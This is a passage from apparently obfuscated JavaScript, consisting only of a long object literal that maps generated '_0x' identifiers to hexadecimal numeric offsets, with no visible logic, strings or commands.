:0xa8a,_0x4f183d:0x1da,_0x12f8fe:0xc35,_0x584c8a:0xae5,_0x30e2a9:0xb5c,_0x1cacc4:0x79a,_0x26f280:0x52b,_0x3029c1:0xac4,_0x305899:0x887,_0x48c608:0x3ea,_0xec430d:0xedb,_0x2d0af1:0x841,_0xeacd47:0x208,_0x1b9bfc:0xac6,_0x33f803:0x83d,_0x31c85c:0xac8,_0x169eaa:0x8e2,_0x56bc3a:0xdf6,_0x3d3b65:0x3f0,_0x29a8c1:0x3e2,_0x123957:0xa1e,_0x4be0f4:0x25a,_0x8779eb:0x314,_0x2191b6:0xd50,_0x283341:0x58e,_0x2cceb2:0x21e,_0x11c1a0:0x520,_0x3689be:0x2fe,_0x57793c:0x5fb,_0x5ad6fd:0x283,_0x5cebf1:0x423,_0x154ce2:0x752,_0x348f4d:0x425,_0x1b3f90:0x132f,_0x55c896:0x170,_0x360971:0x20,_0x121f4c:0x354,_0x14a07e:0x374,_0x4407d9:0x7a0,_0x32b31c:0x23c,_0x3e6d24:0x15b,_0x3c0f07:0x6a1,_0x296929:0xac,_0x507027:0x3e6,_0x1e23fe:0x94a,_0x3f98fb:0x628,_0x1ed592:0x78d,_0x1926a5:0x263,_0x3271c8:0x593,_0x2e4bbb:0xbe,_0x5e7462:0x4b8,_0x31d04c:0x355,_0x411d33:0x51f,_0x3ec2af:0x83c,_0x1130c7:0x380,_0x57ae3c:0x2da,_0x30115a:0x959,_0x5457c2:0x78d,_0x354e34:0xb4e,_0x15dae2:0x44d,_0x4e080a:0xd41,_0x170644:0xff5,_0xc6b1d3:0x277,_0x3bf0ce:0x65b,_0x3147b7:0x18e,_0x540a28:0xaf,_0x4239d5:0x7f,_0x36d16a:0x27e,_0x4f43f8:0xe3,_0x359c74:0x498,_0x2480c8:0x4c6,_0x3ccc6d:0x8b,_0x44c3ed:0x5b1,_0x46aa5b:0x4ea,_0x26d249:0xbfe,_0x438dbe:0x5a,_0x45119e:0x219,_0x3ecd3a:0x372,_0xd45802:0x1b6,_0x421e23:0xf22,_0x33965c:0x549,_0x30e170:0x44e,_0x5ae2c4:0x36c,_0x3199a0:0x35,_0x3012b8:0x1ba,_0x597e99:0x380,_0x55e830:0x17c,_0x87ecaa:0x37,_0x1da203:0x782,_0x155091:0xba7,_0x13856:0xaa2,_0x4924b4:0x615,_0x27e269:0xce,_0x39b378:0x97a,_0x3ab7d6:0xad9,_0x52fc9f:0xafd,_0x23f523:0x938,_0x10d98d:0x75c,_0x44456c:0x85b,_0x141d5c:0xa44,_0x59e98f:0x5db,_0x5f220e:0xd73,_0x44ec62:0x77c,_0x2122bd:0x92c,_0x2b6ffb:0x5f,_0x4680e0:0x9ea,_0x20a898:0xa1c,_0xfefbac:0x65e,_0x520f59:0x65c,_0x42f66:0x2e5,_0x5e24d9:0x9ca,_0x410801:0x8b7,_0x28cdc2:0x11dc,_0x443426:0x10fb,_0x30375b:0x4e5,_0x417b1f:0x13d,_0x3c8877:0x21c,_0x39be28:0x2d1,_0x544a8f:0x8b7,_0x4e661d:0x9fa,_0x4475d2:0xfbd,_0x2f4820:0x52,_0x1f35c9:0xee3,_0x54a4ab:0xf23,_0x3744d1:0x760,_0x4add6c:0xd55,_0x58e23e:0x48a,_0x4d41a5:0x9bb,_0x33b031:0x879,_0x14f76d:0xb9,_0x13fcc4:0x112,_0x3dc34d:0xc2b,_0x165b16:0x84d,_0x221e09:0x13e,_0x3df3f7:0x7e8,_0xe3622a:0x108,_0x45bcf4:0x26a,_0x24049b:0x693,_0x4cf457:0xe4a,_0x50072d:0x1090,_0x20fa5f:0xb5f,_0x506c87:0x7a9,_0x17a21a:0x36,_0x3d366a:0x4b0,_0x2fabed:0x5ed,_0x4ec9ce:0x9d3,_0x5cb718:0x428,_0x1a7a6f:0x11e,_0x4f69b7:0x458,_0x20e26f:0x76d,_0x426bf8:0xb6,_0x556bc9:0xb27,_0x147d74:0xcb6,_0x2f9fb9:0x6e5,_0x9d8f53:0x6c,_0x1b0174:0x801,_0x3781e2:0x935,_0x273413:0x3c5,_0x99ca24:0x4b6,_0xdd1509:0x797,_0x504842:0xd82,_0xd92f1d:0x52d,_0x4f5b06:0x9fa,_0x88754e:0xed3,_0x79ea41:0xc9a,_0x19dd81:0x116,_0x1654c4:0x822,_0x3a8a47:0xa0e,_0x5e8e09:0x6b0,_0x1e8602:0xbc2,_0x174566:0xf5,_0x4cd0ab:0x79c,_0x177315:0xdd2,_0x4ab44f:0x464,_0x296698:0x47d,_0x96bbab:0x8d6,_0x3ef4ca:0x197,_0x33d6ae:0x260,_0x2f906e:0x471,_0x2535c0:0x2a6,_0x4edc17:0x8f8,_0x27d4b7:0x58a,_0x3cc682:0x15d,_0x833e68:0x385,_0x282137:0x822,_0x205682:0x1168,_0xbf90ce:0x10d,_0x34807b:0x488,_0x13c1db:0x54b,_0x1a0491:0x3f0,_0x23c789:0x167,_0x3d8ac4:0x838,_0x296bb5:0xadb,_0x55e4a3:0xad4,_0x17f951:0x762,_0x43787b:0x311,_0x3ba1c2:0x2fb,_0x5a15aa:0x544,_0x5c428f:0x47d,_0x50bae0:0x143,_0x5bf208:0x793,_0x52ddbe:0x333,_0x16d528:0x1b3,_0x459ccd:0xcd8,_0x28f17b:0x783,_0xc81d09:0x43f,_0x34068a:0x531,_0x53a1f1:0x111,_0x390b65:0x1d3,_0x371c3f:0xb59,_0x5e4135:0xa6f,_0x1f5d1e:0x433,_0x21c2f6:0x644,_0xd358bb:0x78c,_0x5956c0:0xe9e,_0x59310c:0x93e,_0x355542:0x30e,_0x5037e2:0x321,_0x4fd977:0x8ed,_0x1af46f:0x7a5,_0x36a13b:0x99,_0x4704a2:0xf6,_0x3eec8d:0xb23,_0x2d4509:0xb6b,_0x8c9348:0x9a3,_0x515ec3:0x234,_0x36e337:0x237,_0x55ccda:0x322,_0x5372f7:0x722,_0x297c3b:0x88a,_0x57ffbf:0x4df,_0xdffb70:0x54f,_0xacad33:0x7cc,_0x1ea2d2:0x3d3,_0x1598dc:0xa8,_0x1bbaed:0x1e6,_0x2d7182:0x991,_0x14a8a2:0x3a1,_0xc6569d:0x3aa,_0xea2e8f:0xc9,_0xade6c4:0xaa3,_0x1ec065:0xafe,_0x3a58da:0x859,_0x17e9ac:0xbcc,_0x586ec1:0x335,_0x3523d2:0x148,_0x3e25f7:0x34d,_0x1d34a7:0x46e,_0x504394:0x133,_0x55abe4:0x36,_0x1d1dbc:0x1ea,_0x4203e9:0x497,_0x4767a2:0xadf,_0x40e9c9:0x525,_0x300517:0x413,_0x21cc8d:0x402,_0x1e688f:0x53b,_0x201355:0x754,_0x4d37e1:0x683,_0x31e2c2:0x838,_0x41a047:0x865,_0x4cd13c:0xab3,_0x39e339:0x304,_0x8bdbe0:0x49b,_0x404772:0x613,_0x2da5d4:0x1fc,_0xf7eea2:0x2c8,_0x9a5085:0xc9a,_0x3622fc:0xc6f,_0x1168e2:0x9a6,_0x2103a4:0x380,_0x1a032d:0x742,_0x2f4993:0x587,_0x6dd1ff:0x14c,_0x35a963:0x3d,_0xabdb98:0x587,_0x60150f:0x2fb,_0x2eb6df:0x2b9,_0x4b8fef:0x405,_0x860b0d:0x725,_0x24be2a:0xc84,_0x47522b:0x24c,_0x2ba050:0x797,_0x5c4e7e:0x5f8,_0x19b13d:0x245,_0x187962:0x932,_0x3acb19:0x47,_0x1de39a:0x4e7,_0x57601a:0xd26,_0x156144:0xa5,_0x2b1b4b:0xa9,_0x4193b1:0x751,_0x2a2322:0x4e7,_0x4f6a4d:0x53c,_0x12b2fb:0x24d,_0x454f53:0x9fe,_0x24383c:0xb89,_0x56c520:0xb34,_0x20a984:0x27c,_0x54b678:0x85f,_0x40b4ae:0xbb1,_0x504c7e:0x121,_0x4531a4:0xbb2,_0x8a62d4:0x5e1,_0x5b5842:0x561,_0x158c46:0x280,_0x5717a6:0x2d6,_0x5e47b8:0x5b6,_0x25bc28:0xa51,_0x1bd108:0x467,_0x22e38e:0x737,_0xc58932:0x111,_0x56929d:0x52e,_0x48f4dd:0x26b,_0x5eb8d2:0x1c8,_0x1653c0:0x766,_0x2147f4:0x3ab,_0x154b7d:0x205,_0x27d418:0x31f,_0x421fdd:0x37d,_0x2ff1c2:0x6e4,_0x409b61:0x12e,_0x25f7c3:0x345,_0x501406:0x869,_0x37ea68:0x3b2,_0x43dba5:0x6e7,_0x217ae4:0x2eb,_0x57aa30:0x25c,_0x5a81d0:0x52e,_0x346fd2:0x4f6,_0x47edf6:0x431,_0x1fe073:0xa,_0x5ecc14:0x36a,_0x3a3039:0x657,_0x3b27af:0x7fd,_0x579c4c:0x11c,_0x4380f2:0x32d,_0x546b8c:0x6e9,_0xd606f9:0xa39,_0x242867:0x337,_0x5124ff:0x34a,_0x285999:0xabf,_0x31281c:0x8de,_0x1b31d0:0x4e6,_0x3d3319:0xba4,_0x5784bb:0x590,_0x4d5d07:0x9df,_0x18c77b:0x404,_0x49a14a:0x9b3,_0x5c6825:0xd0f,_0x27b06c:0x46,_0x1a4436:0xc07,_0x24897d:0x913,_0x5d2222:0xc78,_0x10ef2c:0x838,_0x40fc1e:0x996,_0x15c226:0xd6d,_0x386082:0xa13,_0x3d5c00:0x585,_0x16af77:0x51b,_0x26810f:0x4ca,_0x445bce:0xb,_0xea0f7f:0x619,_0x34ec27:0x441,_0x2bc197:0x1ce,_0x512dff:0x58,_0xb7158:0x6e,_0x42170f:0xf4,_0xa7a873:0x4cc,_0x328515:0x25a,_0x17ec8e:0x508,_0x141128:0x58a,_0x2b6a74:0xc5,_0x4b78e7:0x367,_0x16f4c4:0xfa,_0xd6e4a8:0xa0f,_0x1f727c:0xb83,_0x1caca3:0x936,_0x34cee3:0x1c2,_0x2439bb:0x121,_0x2e8a62:0x343,_0x1079a8:0x659,_0xdcc572:0xbfd,_0x598929:0xa4,_0x3b04dc:0x190,_0x294f6b:0x774,_0x33b509:0x5fb,_0x985a4a:0x807,_0x7d3ee7:0x4e0,_0xf5bda3:0x424,_0x40e099:0x989,_0x4ac41d:0x661,_0x114be8:0xb87,_0x1d7270:0x520,_0x165bc2:0x48f,_0x4534f6:0x1b4,_0x18a238:0x5fb,_0x532908:0x7c7,_0x9d3ba9:0x7ae,_0x56e4d3:0x824,_0x59e38d:0x240,_0x4eb6f0:0x19b,_0x59ea49:0x210,_0x11dbf7:0xbe0,_0x25efda:0x87b,_0x13eb8f:0x75e,_0x2b7ce6:0x2f3,_0xeebb2e:0xc27,_0x38f0a6:0x836,_0xcedde8:0x6c8,_0x5d8654:0x856,_0x4dffa5:0x174,_0x440700:0x224,_0x1ce1b2:0xa7f,_0x47a29a:0x587,_0x3c7b67:0xe39,_0x3ba6ab:0xcc5,_0x48d3b5:0xc35,_0x4e2f8e:0xac5,_0x40067b:0x7b,_0x4c9e06:0x538,_0x3c73c3:0x255,_0x21420c:0x5d7,_0x38d2a3:0x431,_0x234849:0xa90,_0x1c3f52:0x51a,_0xbb0872:0x2b7,_0x3e1838:0x274,_0x2b0c49:0x166,_0x272d82:0x3bc,_0xd7d36b:0x142,_0x6a42fe:0x102,_0xdfde83:0x93f,_0x26ddb5:0x29d,_0x5b1453:0x1cd,_0x3c8e3b:0x6ad,_0x52322c:0x8f1,_0x3421c3:0x381,_0xe3dd7d:0xada,_0x1ad2f6:0x217,_0x574698:0x45,_0x3caebd:0x86e,_0x3e0570:0x334,_0x1f96c0:0x2a7,_0x5f235b:0x7cc,_0x1973ad:0x850,_0x3df511:0x122a,_0x20c1f9:0xc13,_0x3cda16:0x6,_0x10bcbb:0xb20,_0x2bdae6:0x9d4,_0x429f63:0x13c,_0xcf8c6f:0x1b0,_0x18b6ed:0x217,_0x5b4a19:0xa7,_0x1ba166:0x6e1,_0x20b1e9:0x9a6,_0x342f44:0xadd,_0x21086b:0x896,_0x1e61b4:0xb97,_0x5432f1:0x4da,_0x58b593:0xab2,_0x5cd46a:0x5fd,_0x47544d:0x380,_0x5b7fee:0x3e,_0x488e37:0xe6c,_0x2bfe9e:0xc62,_0x17bb26:0xd41,_0x3e8eda:0x23a,_0x42fd9c:0x3cd,_0x567501:0x59e,_0x508afa:0x1d9,_0x3bf4c8:0xbf5,_0x206778:0x70a,_0xf07f0d:0x33f,_0x3dc994:0x962,_0x29ded4:0x880,_0xffbba2:0x691,_0x3114d2:0x30e,_0x38023b:0x45d,_0x4a03d3:0x10a,_0x2aab7c:0x27e,_0x3ef575:0x151,_0x4b1f1e:0x282,_0x39f1b4:0x129,_0x272c24:0x605,_0x4f842e:0x3fd,_0x2e5066:0xa06,_0x41abba:0x17b,_0x394be0:0x30f,_0x3b57e8:0x804,_0x41345a:0x68b,_0xef42d6:0x2af,_0x1cf0c3:0xa80,_0x42a79d:0x871,_0x5187f9:0x88e,_0x33ccaa:0x817,_0x3f5c13:0x2c6,_0x585ad5:0x685,_0x4f165:0x5c0,_0x11358c:0xdbf,_0x46cddb:0x320,_0x319a43:0x22f,_0x3cae7a:0x195,_0x59fb00:0x725,_0xa4592f:0x45a,_0x55a15e:0xeb,_0x1fcc2e:0x167,_0x595164:0x211,_0x33ba8c:0x288,_0x531028:0x8fd,_0x179324:0xe9f,_0x2cb9ea:0xd8d,_0x176fd0:0x2e8,_0x1b6938:0x35f,_0x3a46c3:0x31f,_0x41b445:0x2c,_0x1c6995:0x154,_0x294737:0x11d,_0x430be6:0x4d5,_0x4eee66:0x2bb,_0x18fb73:0x1a7,_0x36423f:0x1fc,_0x5cbae9:0x188,_0x194891:0x1ff,_0x55b377:0x81d,_0x3072f0:0xaa4,_0x5c2183:0x2e4,_0x41a886:0x96c,_0x5a2b56:0x620,_0x3bebd7:0x2d7,_0x3467ad:0x9ba,_0xf2f154:0x4a3,_0x38a0df:0x670,_0x3c2f34:0x700,_0x46d374:0x16a,_0x11c292:0x6c2,_0x372b95:0x957,_0x52aa8a:0x262,_0x5003c0:0x6c4,_0x3b3af8:0x893,_0x1cccd3:0x4e4,_0x194387:0x1d7,_0x207da2:0xa34,_0x1d8d88:0x67e,_0x70e1a1:0x516,_0xf8709d:0x265,_0x3af104:0x76a,_0x3fb5ad:0x6a4,_0x56358b:0x5c4,_0x3dc1e5:0x1160,_0x5979c3:0x7de,_0x5c49f9:0x80a,_0x4aea2a:0x681,_0xc10797:0x479,_0x3e0623:0x815,_0x5b97b7:0x2d3,_0x55596d:0x83b,_0x5eaa62:0x7f2,_0x3181c2:0xa8a,_0x37ae1a:0x69b,_0x4611a4:0x44,_0x3618fe:0x18a,_0xe480b2:0xe2f,_0xc00b54:0x96c,_0x31e12c:0x819,_0x2e40a1:0xb63,_0x1ced86:0xd4b,_0x46f5dd:0xaba,_0x23e117:0x68b,_0x4e309f:0x3d7,_0x32f2e8:0xe5d,_0x3024e3:0x3d,_0x27f231:0x19b,_0x5aab2b:0x44,_0x49195b:0xc83,_0x53d6df:0x92b,_0x2964cd:0x683,_0xfc330:0x4e5,_0x4b9a2a:0xb0a,_0x281932:0x8e2,_0x842908:0x3e3,_0x3f661a:0x479,_0xcf861e:0x3b8,_0x169a56:0x10e,_0x384034:0x7c4,_0x2018fc:0x90e,_0x378a83:0x286,_0x2202f2:0xc49,_0x3ae3b6:0x4ee,_0x157c3c:0xb89,_0x1b1057:0x537,_0x2c625c:0x89,_0xb1c17f:0x120,_0x434e0c:0x86f,_0x24fa5f:0x2a6,_0x2bb615:0xd4f,_0x2772e2:0x6db,_0x12bb49:0xabe,_0x3f5736:0xcc,_0xce1ab1:0x6e5,_0x2ac9cf:0xbd3,_0x5ddb7d:0xc42,_0x110b62:0x190,_0x2276e8:0x1c7,_0x526321:0x1c9,_0x2bfbe8:0x9e5,_0x51bf9b:0xb71,_0x400bfb:0x9bd,_0x10a430:0x73c,_0x205226:0x7d5,_0x1bc6de:0xf38,_0x489f83:0x9a8,_0x50ccc7:0x601,_0x565302:0x453,_0x533a57:0x57,_0x292acc:0x2da,_0x30d84f:0x3b3,_0x20dd88:0x37b,_0x4a599f:0x89c,_0x326609:0x63c,_0x445b74:0xb5e,_0x2817e7:0x6e4,_0x2dfd16:0x543,_0x36270d:0x163,_0x846d7e:0x53e,_0x24a333:0x1d4,_0x61d721:0x3a8,_0x6edd02:0x5f2,_0x1197bc:0xcc1,_0x14e1c3:0x109c,_0x5c0703:0x30d,_0x4b453e:0x6da,_0xac2070:0x423,_0xd12b18:0x5a4,_0xa99497:0xa09,_0x4bf87b:0xdba,_0x4df16f:0x837,_0x3e78e0:0xd5a,_0x522f03:0x1e0,_0x46c417:0x7e4,_0x250a86:0x3dc,_0x268447:0x76e,_0x271137:0x7c0,_0xe87edd:0x635,_0x357798:0x193,_0x102a9f:0xcd0,_0x33f3ea:0x8bd,_0x31cb98:0x179,_0x4065ca:0x5a4,_0xebce70:0x272,_0xaa2fd0:0x5c3,_0x12ab61:0xb48,_0x2e7669:0x5d9,_0x72345e:0x2dd,_0x5cd7a9:0x77,_0x152ab2:0x4b9,_0x3911b2:0x16a,_0x26b4b5:0x462,_0x47a8a7:0x308,_0x3f2470:0xc6e,_0x32eef9:0x778,_0x213d7e:0x3fc,_0x1c9779:0x106,_0x2b1510:0x5cd,_0x30abcd:0x243,_0x252ecc:0x57c,_0x36b3f6:0xb99,_0x33756d:0x1ef,_0x315ee7:0x562,_0x356f87:0x8d9,_0x1e2c1f:0xad5,_0x509b49:0x3f9,_0x469973:0x747,_0x24cc44:0xf59,_0x5c3933:0x1282,_0x36b90e:0xeb,_0x2dd389:0x956,_0xfb27cb:0x9ce,_0x2f9c3a:0x427,_0x3a39b4:0x4f1,_0x841a88:0x623,_0x193d30:0x585,_0x4a2b2c:0x60a,_0xdaad4c:0x47c,_0x36c97d:0x990,_0x219e14:0xd2b,_0x4780f9:0xab5,_0x269c3b:0xa2d,_0x3c3516:0xe80,_0x3cce5a:0xc7d,_0x4b2b33:0x81e,_0x4cecf4:0x438,_0x1687fb:0x278,_0x512bd1:0xf1,_0x5f191e:0x314,_0x5428cd:0xc5c,_0xb42085:0xcd6,_0x6bdfdb:0x8a3,_0x5e0371:0x19b,_0x4549ff:0x31,_0x45082a:0x323,_0x57fc48:0x91f,_0x571404:0xb03,_0x197fb5:0x8be,_0x47ecc8:0x8ce,_0x3cb8fc:0x2c7,_0xab3034:0x420,_0x27f21a:0x41,_0x3422c3:0x3e3,_0x559349:0x32c,_0x4b9585:0x43,_0x390552:0x356,_0x35e09c:0x2d0,_0x51c094:0xf36,_0x451679:0xb3c,_0x410574:0x12b,_0x297289:0x3d4,_0x1fdfc1:0x318,_0x1d452b:0x318,_0x229154:0x2f0,_0x21156f:0xb16,_0x585a4b:0x491,_0xa19d5a:0x529,_0x58a0ed:0xf7,_0x5185a1:0x3c6,_0x41eff4:0x29,_0xab93c6:0x2f4,_0x77fdc7:0x79f,_0x11c0fe:0x524,_0x14fe9f:0xa27,_0x35f757:0x50e,_0x4e4dde:0x1f1,_0x2e5262:0x1a4,_0x417842:0x1ab,_0x502645:0xf87,_0x4d4e1b:0xbc4,_0x56b0d1:0xc1c,_0xc0efe:0x968,_0x4a5f7b:0x583,_0x8d65c2:0xbef,_0x22ea30:0x786,_0x3d5f2b:0x292,_0x25ec2a:0x8e5,_0x3535f7:0x90d,_0x1eb529:0xde0,_0x5d2e7b:0x2ab,_0x506ce6:0x64,_0x77fbb0:0x1ec,_0x32868b:0x363,_0x5033e6:0x69,_0x2e8840:0x444,_0x19ee53:0xcd,_0x9e0602:0x19a,_0x55917a:0x60,_0x351cb1:0x8e4,_0x16f899:0x7b9,_0xf1fb9d:0x3ae,_0x4af6a4:0x7c0,_0x2bf552:0xed,_0x171f47:0x698,_0x49838d:0x783,_0x10529f:0x676,_0x756f1d:0x5ac,_0x37b61e:0x425,_0x226f89:0x341,_0x5f1bca:0x8ea,_0x43f4e5:0x9ec,_0x695bb5:0x659,_0x42a2b6:0x8e1,_0x5b4646:0x465,_0xdca70e:0x760,_0x4d2d43:0x282,_0x463dc4:0x707,_0x506993:0xac6,_0x4f7651:0x85a,_0x168ada:0xc33,_0xafdb28:0x70a,_0x4d908b:0x8c1,_0x3baeb4:0xa5b,_0x27ab05:0xf6a,_0x553b4e:0xdf4,_0x209d33:0xbe0,_0x1556ed:0xeb,_0x306f66:0xe5,_0xb9f0b3:0x129,_0x3b5e55:0x9ce,_0x202888:0x5bc,_0x21b61e:0x11,_0x4ba572:0x81,_0x49c9f5:0x622,_0x4e1a5a:0x56c,_0x3595c7:0x66e,_0x286a56:0x540,_0x3a79ed:0xe42,_0x49bf42:0x6dc,_0x5992a6:0x703,_0x197ecd:0xa99,_0x5e8201:0xb30,_0x14e025:0x3f5,_0x4a8011:0x161,_0x1e645c:0x59b,_0x2daf7a:0x5fb,_0x54ec8d:0x13e,_0x53fbd9:0xf,_0x4c7ec8:0xad0,_0x51fa27:0xb5a,_0x46e6d5:0x1e6,_0x29fe29:0x573,_0x595985:0x8ea,_0x5bc6d0:0x715,_0x2b1dfc:0x38b,_0x2d250c:0x435,_0x3271d1:0x1fe,_0x2aede3:0x7e0,_0x543b5f:0x1021,_0x4a986b:0x423,_0x415cca:0x798,_0x13ac17:0xbce,_0x1f5dc0:0x863,_0x472101:0x256,_0x459d06:0x10b,_0x44ea76:0x386,_0x4092cc:0x381,_0x549197:0x28a,_0x5dd89b:0xfb,_0x5b5c55:0x925,_0x1bec4b:0x936,_0x461db7:0x95b,_0x4ea4ac:0x181,_0x2aa7bf:0x110,_0x1c31b0:0x4d8,_0x5a8c86:0x27e,_0x5c6325:0x7e9,_0x792fae:0x42d,_0x9e66e8:0x3a1,_0x5f1427:0x216,_0x3f67a1:0x3a,_0x5d5624:0x566,_0x19b59a:0x9ab,_0x2f8343:0xd5a,_0x3a7e62:0x781,_0x46144b:0x25a,_0x2d613a:0x23f,_0x55b31c:0x9c2,_0x471bb0:0x662,_0xe04421:0x22d,_0x5079a2:0x9ff,_0x7599d9:0xd36,_0x5a9584:0x2d9,_0x519cf9:0x112,_0x287901:0x316,_0xe84b09:0x710,_0x2a0b2c:0xf5a,_0x372425:0x113b,_0x27000c:0x584,_0x3f81e9:0x7f,_0x3d4bcc:0xd0,_0x288a08:0x3d0,_0x5ef9df:0xa5e,_0x3b7ca8:0x83f,_0xc290cc:0x74d,_0x3ad6af:0x931,_0x544c56:0x49a,_0x22a8cf:0xbf,_0x2ec328:0xe60,_0x482e19:0xbf3,_0x29973b:0xb9,_0x5461bc:0x2b0,_0x1cd684:0x841,_0x5e6baa:0xdf2,_0x36ee5f:0x45c,_0x1ea207:0xbfb,_0x3e9721:0x11d,_0x3a631a:0x9b1,_0x488edb:0x115,_0x38cae1:0x5e1,_0x12efef:0x28b,_0x54ac86:0x50d,_0xf11251:0x25b,_0x362c49:0x490,_0x571428:0x7c6,_0x2e2e96:0x4fb,_0x3a8708:0x4eb,_0xc02f17:0x9df,_0x1724fe:0x851,_0x4cee86:0x873,_0x262fa7:0x505,_0x402317:0x59e,_0x53b9e6:0x2ec,_0x35b0a7:0x98,_0x12564f:0x6ee,_0x30bc6b:0x679,_0x440758:0xb59,_0x30e684:0xc41,_0x6ec78e:0xf2c,_0x2a3ab4:0x5fa,_0x2a5f66:0x5ac,_0x3eaa72:0x5fc,_0x4fbd89:0x998,_0xe9939:0xb29,_0x587c54:0x93c,_0x267555:0x77b,_0x1fe1a3:0xed5,_0x2fb077:0x22c,_0x32bbe2:0x3c7,_0x4a138a:0x1009,_0x2332ac:0xc74,_0x149e81:0x14a,_0x3a7e56:0x55b,_0x57c09d:0x612,_0x2aa5e4:0x620,_0x1692bf:0xab3,_0x521bf2:0x455,_0x48d873:0xa36,_0xbdb012:0x830,_0x3b94c9:0x417,_0x321ba2:0x206,_0x2f4e97:0x4ff,_0x5b4878:0x19b,_0x2828a5:0x2d5,_0x4c053d:0xaae,_0x5dad39:0x7be,_0x575905:0xcfb,_0x7b5d5:0xa3d,_0x2d5a73:0xcc4,_0x35aea6:0x108,_0x12d66d:0xad4,_0x72114f:0x8a5,_0x658339:0x4b0,_0x281fb6:0x52,_0xa0797:0x8b6,_0x4ed270:0x662,_0x106b77:0x942,_0x3b3415:0x17,_0x51a975:0x43c,_0xc036ef:0x150,_0xef84a3:0x743,_0x46abd2:0x3fd,_0x3dfdc2:0x290,_0x36c3b7:0x729,_0x182a86:0xd2,_0x312462:0x4fc,_0x4e793e:0xdec,_0x5ecf9a:0x5e4,_0x134754:0x208,_0x544c41:0x227,_0x293473:0x709,_0x32b70c:0x814,_0x2536b6:0x4a9,_0x59e153:0xc7,_0xd95ebd:0xed,_0x1d0b62:0xf96,_0xcc3ae4:0xa3b,_0x13cd64:0x9ee,_0x82f963:0x2d,_0xc271ef:0x8ca,_0x864d8c:0xc67,_0x3ccae7:0x817,_0x2cc2e8:0xa2f,_0x3cb4d3:0xe55,_0x5da0ff:0x57c,_0x26e232:0x86b,_0x1ca527:0x309,_0x4f4ac1:0x110,_0x44a669:0x826,_0x337bf7:0x6e4,_0x43345f:0x6d4,_0x3a78e9:0x4d,_0x1c7b77:0x36,_0x1de629:0x2b8,_0x5c1db9:0x2c9,_0x2ccbf6:0x3be,_0xed4b00:0x236,_0x265c6f:0x4ff,_0x37c871:0x222,_0x4b6eff:0x562,_0x4dbac0:0x4ca,_0x51b2b9:0xc91,_0x416f6c:0x7b7,_0x2dae6f:0xbdb,_0x29d52e:0xb4d,_0x3b39a9:0x8e7,_0x5a674a:0xed5,_0x2896f3:0xd2c,_0x23d2e7:0x790,_0xb38758:0x11db,_0x61fe6f:0x267,_0x545f94:0x56d,_0x1954c9:0x1025,_0x5bc398:0x112b,_0x4557ea:0xbd8,_0x499c2c:0x80c,_0x3692f1:0x4b6,_0x4a88a0:0x514,_0x296c25:0x104f,_0x40e526:0x588,_0x32466d:0x3ad,_0x254c96:0x3fb,_0x2088ed:0x460,_0x1e863d:0x72b,_0x23a749:0x9a4,_0x2df3ee:0xe8e,_0x4c0cd6:0xa24,_0x1ed36e:0x5c4,_0x49211c:0x46b,_0x5c2c1b:0xec5,_0x530dee:0x73d,_0x1f07af:0xd8d,_0x2c8ffb:0x38d,_0x409b6f:0x759,_0x506a09:0x7c9,_0x3a8591:0x29a,_0x49fc27:0x2b9,_0x2b29ae:0x27,_0x238301:0xeaf,_0xb8312c:0x89f,_0x1151f2:0x5c2,_0xd43e12:0xbd,_0x121d76:0x68d,_0x5b4845:0x968,_0x43f34f:0x3ac,_0x20cce5:0x7c1,_0x55aba0:0xddf,_0x20702a:0x64b,_0x113e53:0x81a,_0x481d90:0x87,_0x2670de:0x1c1,_0x552b54:0x9d7,_0x27f65d:0x4c5,_0x3c8b8b:0x34f,_0x28d7b1:0x7a4,_0x4be515:0x572,_0xe262eb:0x954,_0xc4f3a7:0xe92,_0x305cdb:0x6ac,_0x5e3081:0xcf2,_0x560fc9:0xb06,_0x5d64f9:0x5a7,_0x2f0454:0x566,_0x352cf4:0x46,_0x17a3a3:0xd7c,_0x5d0881:0x7b2,_0x388328:0x99a,_0x2423df:0x4a8,_0x58ddff:0x5ad,_0x393682:0x2ad,_0x488bbf:0x191,_0x1bd78c:0x152,_0x1bdcf2:0x87e,_0x17c96e:0x118,_0x5abf60:0x6de,_0xb1fe33:0x1274,_0x4f7851:0xf7f,_0xd5a815:0x84d,_0x45b102:0x461,_0x247bcf:0x519,_0x4b7733:0x28e,_0x35cda7:0x38c,_0x3dfa2c:0x25,_0x297f0a:0x789,_0x2b7634:0xfd3,_0x30015f:0x784,_0xc7877a:0xe37,_0x5241de:0x899,_0x3a20f5:0x2a7,_0x11f99a:0x2ba,_0x15b2ec:0xad7,_0x58425f:0x8ae,_0x38cf32:0xb5f,_0x3fd41c:0xec,_0x1c8f68:0x4fe,_0x561e27:0x344,_0x19b4a6:0xc70,_0x515ae1:0xa75,_0x4cf7ae:0x77a,_0x17d13b:0x51b,_0x174958:0x4ee,_0x2bcd12:0xfb3,_0x169058:0xa58,_0x1019f0:0xf91,_0x549464:0xa84,_0x22d2c8:0x53d,_0xc00d42:0xa22,_0x4a18f9:0x227,_0x3ea2f2:0x1db,_0x13d33d:0x3ed,_0x2a9372:0xeb7,_0x1ef61a:0xa9,_0x4e646f:0x37f,_0x271047:0x89a,_0x3038cb:0x132,_0x250de9:0xfec,_0x455ad6:0x4a8,_0x24eeaf:0x447,_0x5e8246:0x174,_0x2ca50e:0x66b,_0x3291c5:0x2b2,_0x444681:0x945,_0x304794:0x8a8,_0x2f5580:0x45,_0x829a88:0x156,_0x2149b4:0x615,_0x1dce93:0x582,_0x450b4a:0x4b3,_0x27aa86:0x95b,_0x4295cf:0x444,_0x6ae8dc:0x201,_0x2a766e:0x5c6,_0x36b864:0xfe,_0x5af371:0x324,_0x4e0d66:0x5b6,_0x3ae8e5:0x6b,_0x13c94b:0x4ba,_0x32f8a8:0x598,_0x171c62:0x54d,_0x9f5503:0x6ff,_0x3ff9e4:0x127,_0x56f495:0x540,_0x3eded7:0x55b,_0x5220a0:0x539,_0x5610d5:0x8f,_0x310057:0x637,_0xaf97e1:0x40e,_0x42bb06:0xb50,_0x1bfdca:0x202,_0x1d2907:0x7fd,_0x1661ff:0x967,_0x1821fb:0x3ce,_0x5263ab:0x80f,_0x52f451:0x5bf,_0x8bfaf3:0x116b,_0xc39f4:0x233,_0x13af96:0x393,_0x18a8f4:0x8f5,_0x55b681:0x565,_0x2d83e3:0x925,_0x555edd:0x946,_0x16b627:0x75,_0x439a98:0x574,_0x2016f0:0x672,_0x49d2a5:0xabc,_0x357f4c:0xe46,_0x50708f:0x674,_0x4bed18:0x195,_0x599386:0x2c2,_0x1e8b1a:0x472,_0x5afa01:0x70d,_0x348a64:0xb1d,_0x90db56:0x95c,_0x1503af:0x602,_0x717245:0x23b,_0x3f9a